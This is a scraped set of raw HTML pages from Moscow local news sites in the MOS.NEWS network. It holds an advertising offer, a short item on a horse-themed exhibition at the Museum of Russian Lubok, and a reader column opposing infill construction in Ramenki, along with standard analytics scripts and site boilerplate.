- на сайте брендированного клиента в любом месте разместить либо иконку "проверено MOS.NEWS", либо просто надпись. Со ссылкой на сайт MOS.NEWS. Данное "звание" достаточно комплиментарно, так что мы предполагаем что это не станет проблемой. Но в любом случае остается на усмотрение клиента. Наши специалисты помогут внедрить наш "проверено MOS.NEWS" где угодно совершенно бесплатно. </span><a href="http://mos.news/upload/iblock/647/64723c8d8e743de9fbc5fe290b442d2d.png" target="_blank"><span style="font-size: 13pt;">Пример печати "Проверено MOS.NEWS"</span></a><span style="font-size: 13pt;">, ее можно разместить&nbsp;и просто на сайте, и на товарах (если это магазин), и в любом месте, любого размера, если на то будет желание клиента.</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;">
Напоминаем что совокупная посещаемость порталов сейчас в районе 5.083.691 (за 30 дней).&nbsp;</span><span style="font-size: 13pt;">Эти данные обновляются постоянно автоматически, можно увидеть на любой странице наших сайтов под ежедневным видеороликом который на главных страницах в начале, а на внутренних справа.</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">
<p style="text-align: center;">
	 Пример размещения
</p>
 </span></b><br>
 <span style="font-size: 13pt;"> </span>
<p style="text-align: center;">
 <img width="650" alt="Снимок111.jpg" src="/upload/medialibrary/3e6/3e65ee9e074a079ed1dea1efdbad3096.jpg" height="332" title="Снимок111.jpg">
</p>
 <br>
 <b> <span style="font-size: 13pt;">Заказать размещение:</span></b><br>
<a href="tel:+7 (495) 765-41-64"><span style="font-size: 13pt;">+7 (495) 765-41-64</span></a><span style="font-size: 13pt;"> / круглосуточно</span><br>
<a href="mailto:boss@mos.news"><span style="font-size: 13pt;">boss@mos.news</span></a><br>
		<footer class="footer">
			<div class="holder">
				<div class="footer-top">
					<div class="search">
						<form action="/search/">
							<input name="q" type="text" class="search-input" placeholder="Поиск...">
							<button name="s" class="search-button"></button>
						</form>
					</div>
					<div class="footer-links">
									<div class="footer-links-col">
								<a href="/news/glavnoe/" class="">Главное</a>
				</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="footer-bottom-text">
					© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(96281612, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
		});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96281612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->				</div>
				<div class="footer-info">
					<div class="footer-logo">
						<a href="https://rim.media"><img src=" /bitrix/templates/topcars.ru - 2024/images/footer-logo.png" alt=""></a>
					</div>
					<div class="footer-webs">
						<a href="">
							<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
							</svg>
						</a>
						<a href="">
							<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
							</svg>
						</a>
					</div>
					<a href="" class="footer-button">Подписаться</a>
				</div>
			</div>
		</footer>
	</div>
	<script src="/bitrix/templates/topcars.ru - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/topcars.ru - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vaomos.news/news/kultura/muzey_russkogo_lubka_priglashaet_na_novuyu_vystavku/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5082
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/vaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7f3db861f0f022eaac6e4799a13ad16b"]); _ba.push(["host", "vaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Музей русского лубка приглашает на новую выставку | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/vaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/vaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/vaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">vaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="active">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
							<li class="">
					<a href="/news/zdorove/">ЗДОРОВЬЕ</a>
				</li>
							<li class="">
					<a href="/news/nedvizhimost/">НЕДВИЖИМОСТЬ</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/vaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Музей русского лубка приглашает на новую выставку</h1>
			<div class="article-img"><img src="/upload/iblock/746/7469c7fb248ac371957a1b16eddebfaa.jpg" alt=""></div>
			<div class="article-date">14.10.2022 12:13</div>
			<p>
	 Выставка «Конь-огонь» открылась в Музее русского лубка и наивного искусства. Экспозиция посвящена образу лошади в искусстве. Изображения гордого животного представлены не только в различных техниках, но и в разнообразных жанрах. Об этом со ссылкой на учреждение культуры сообщили в пресс-службе префектуры Восточного административного округа Москвы.
</p>
<p>
	 Также организаторы сообщили о том, что 21 октября в 16:00 будет проведена встреча с авторами работ. В ходе мероприятия художники расскажут о собственных экспонатах.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Будь в курсе самых интересных новостей от&nbsp;<a href="https://vk.com/away.php?to=http%3A%2F%2FMOS.NEWS&cc_key=" target="_blank">MOS.NEWS</a>, подписывайся на наш&nbsp;<a href="https://t.me/smimosnews">Telegram</a>
</p>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/onishchenko-obyasnil-pochemu-chetyrekhdnevnaya-rabochaya-nedelya-ne-podkhodit-dlya-rf/" class="more-item">
					<div class="more-title">Онищенко объяснил, почему четырехдневная рабочая неделя не подходит для РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ptitsefabrika-volzhanin-priostanovila-otgruzki-yaits-smi/" class="more-item">
					<div class="more-title">Птицефабрика &quot;Волжанин&quot; приостановила отгрузки яиц – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/dmitriev-zayavil-chto-razzhigateli-voyny-ne-pomeshali-peregovoram-rf-i-ssha/" class="more-item">
					<div class="more-title">Дмитриев заявил, что разжигатели войны не помешали переговорам РФ и США</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/sluzhby-bezopasnosti-nigerii-osvobodili-130-pokhishchennykh-shkolnits/" class="more-item">
					<div class="more-title">Службы безопасности Нигерии освободили 130 похищенных школьниц</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ihf-dala-rossii-zavereniya-o-rassmotrenii-voprosa-vozvrashcheniya-sbornykh-po-gandbolu/" class="more-item">
					<div class="more-title">IHF дала России заверения о рассмотрении вопроса возвращения сборных по гандболу</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/rf-podumaet-o-predlozheniyakh-k-mirnomu-planu-po-itogam-kontaktov-v-mayami-ushakov/" class="more-item">
					<div class="more-title">РФ подумает о предложениях к мирному плану по итогам контактов в Майами – Ушаков</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/nedvizhimost/pereezd_po_renovatsii_v_vao_s_nachala_goda_zavershili_3_7_tys_semey/" class="more-item">
					<div class="more-title">Переезд по реновации в ВАО с начала года завершили 3,7 тыс. семей</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/deti-postradali-pri-stolknovenii-shkolnogo-avtobusa-s-avtomobilem-v-udmutrii/" class="more-item">
					<div class="more-title">Дети пострадали при столкновении школьного автобуса с автомобилем в Удмутрии</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="_active">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/zdorove/" class="">ЗДОРОВЬЕ</a>
										<a href="/news/nedvizhimost/" class="">НЕДВИЖИМОСТЬ</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42643234, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42643234" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/vaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/vaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/vaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/vaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/vaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uvaomos.news/blog/tochechnaya-zastroyka/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5900
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<meta name="description" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<link href="/bitrix/templates/uvaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c3dc54d23556e808319962dae2a7551d"]); _ba.push(["host", "uvaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Точечная застройка | Авторские колонки	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uvaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uvaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uvaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uvaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header> 


<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Точечная застройка</h1>
			<div class="article-img"><img src="/upload/iblock/b54/b5470576d76091086168b89a9f4a96ae.jpg" alt=""></div>
			<div class="article-date">26.01.2017</div>
			&quot;И вновь приходится возвращаться к проблеме точечной застройки в г. Москве<br />
<br />
Буквально сегодня администрация Проекта &quot;Славянские новости&quot; узнала о проведении публичных слушаний в одной из московских школ на тему строительства очередного элитного жилого комплекса на территории района Раменки Западного административного округа г. Москвы.<br />
<br />
К сожалению, в этом некогда чистом и уютном районе за последний год происходят чудовищные метаморфозы - вопреки мнению жителей уничтожаются продуктовые магазины, активно застраивается территория, прилегающая к природоохранной зоне - природному заказнику &quot;Долина реки Сетунь&quot;.<br />
<br />
Вот и теперь изменения начинают касаться одной из старейших частей района - отрезка Ломоносовского проспекта между пересечениями с ул. Мосфильмовской и ул. Дружбы, застроенной еще в конце 1950-х - начале 1960-х гг. Новый элитный жилой комплекс &#40;далее - ЖК&#41; планируется к постройке на месте действующей АТС &#40;автоматической телефонной станции&#41;, также построенной еще в те годы.<br />
<br />
Самое печальное в том, что опять же совершенно не учитывается мнение местных жителей, и, кроме того, данный ЖК будет строиться в рамках точечной застройки, то есть буквально под окнами у людей.<br />
<br />
Сегодня, проходя через эти места после работы, я наслаждался тишиной, спокойствием и веселыми криками детей, игравших в хоккей на небольшом катке, и вспоминал свои школьные годы, которые я провел в этих местах &#40;там находится моя школа&#41;. Если же проект будет одобрен &#40;что скорее всего и произойдет&#41;, то вместо вышеописанной идиллии будет жидкая грязь от стройки и шум строительной техники под окнами у людей, ухудшится экологическая обстановка. Кроме того, по моему мнению, ЖК совершенно не будет вписываться в окружающий ландшафт и, откровенно говоря, будет язвой на теле любимого мной района.<br />
<br />
Другим аспектом этой проблемы является то, что буквально рядом находится спорткомплекс и детские площадки. Детям буквально придется дышать строительной пылью и выхлопными газами строительной техники. Не забуду упомянуть то, что кроме ЖК будет еще и парковка, что опять же явно не положительно повлияет на экологическую обстановку в районе.<br />
<br />
Также стоит сказать о том, что постройка нового ЖК будет еще одним ключевым фактором перенаселения района, и, учитывая, что такие ЖК строятся по всему городу, Москвы в целом, в которой уже &quot;дышать нечем&quot;.<br />
<br />
Администрация Проекта очень надеется на активность жителей района, которые придут на слушания и оставят свои отрицательные отзывы касательно этого проекта и, в целом, проявят свою активную гражданскую позицию и смогут отстоять спокойствие, тишину и чистоту в районе.&quot;<br />
<br />
автор - Иван Дмитриевич Колодин		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/sobyanin-bolee-70-tys-patsientov-prinyal-flagmanskiy-tsentr-gkb-1-imeni-pirogova/" class="more-item">
					<div class="more-title">Собянин: более 70 тыс пациентов принял флагманский центр ГКБ № 1 имени Пирогова</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/infrastruktura/stroitelstvo_mnogofunktsionalnogo_ofisnogo_kompleksa_nachalos_v_lefortovo/" class="more-item">
					<div class="more-title">Строительство многофункционального офисного комплекса началось в Лефортово</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/bolee-250-elochnykh-bazarov-otkrylos-v-moskve/" class="more-item">
					<div class="more-title">Более 250 елочных базаров открылось в Москве</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/v-gd-podgotovili-initsiativy-po-effektu-dolinoy/" class="more-item">
					<div class="more-title">В ГД подготовили инициативы по &quot;эффекту Долиной&quot;</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/devyat_malykh_krugovykh_perekrestkov_organizovali_v_moskve_s_nachala_goda/" class="more-item">
					<div class="more-title">Девять малых круговых перекрестков организовали в Москве с начала года</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/uchenyy-rasskazal-kogda-ii-smozhet-zamenit-cheloveka-v-lyuboy-professii/" class="more-item">
					<div class="more-title">Ученый рассказал, когда ИИ сможет заменить человека в любой профессии</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/75-brendov-stali-uchastnikami-zimnego-kluba-moskva-na-tverskom-bulvare/" class="more-item">
					<div class="more-title">75 брендов стали участниками зимнего клуба &quot;Москва&quot; на Тверском бульваре</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/kronprintsesse-norvegii-mette-marit-mogut-peresadit-legkie/" class="more-item">
					<div class="more-title">Кронпринцессе Норвегии Метте-Марит могут пересадить легкие</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
